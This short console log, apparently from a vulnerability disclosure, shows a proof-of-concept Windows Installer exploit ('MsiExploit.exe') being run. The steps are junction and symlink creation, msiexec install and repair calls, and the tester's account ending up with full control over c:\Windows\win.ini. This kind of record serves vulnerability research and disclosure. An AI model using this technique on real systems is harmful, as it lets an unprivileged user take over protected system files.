 C:\Users\test\Desktop\bin_MsiExploit>MsiExploit.exe c:\Windows\win.ini
[-] Removing and creating temporary directory
[+] Creating mountpoint from C:\Users\test\AppData\Local\fakemsi to C:\Users\tes
t\foomsi
[+] Creating symlink \??\c:\Windows\win.ini in \RPC Control\foo.txt
[-] Removing msi package "msiexec /qn /x foo.msi "
[+] Installing msi package "msiexec /qn /i foo.msi "
[*] Now waiting ....
[+] Executing "msiexec /qn /fa foo.msi "
[+] IN 1
[+] OUT -> junction created
[+] ACL on target file icacls "c:\Windows\win.ini"
c:\Windows\win.ini NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
4WYF752E9VI099U\test:(F)
已成功处理 1 个文件; 处理 0 个文件时失败
[!] Exploit seems to work...
[-] Deleting mountpoint C:\Users\test\AppData\Local\fakemsi
[>] Exiting... take care by @padovah4ck
360漏洞云